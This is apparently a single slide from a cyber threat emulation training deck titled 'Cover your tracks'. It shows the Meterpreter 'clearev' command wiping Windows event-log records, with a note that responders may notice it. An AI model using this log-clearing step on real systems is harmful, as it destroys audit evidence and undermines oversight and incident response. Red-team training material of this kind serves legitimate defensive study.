 CTE | Cyber Threat Emulation
Cover your tracks
• If you feel that you are making a lot of noise, clear the event logs!
• Keep in mind this simply removes all the logs…
• To a trained responder, this may look suspicious!
meterpreter > clearev
[*] Wiping 603 records from Application...
[*] Wiping 1685 records from Application...
[*] Wiping 832 records from Application...
meterpreter >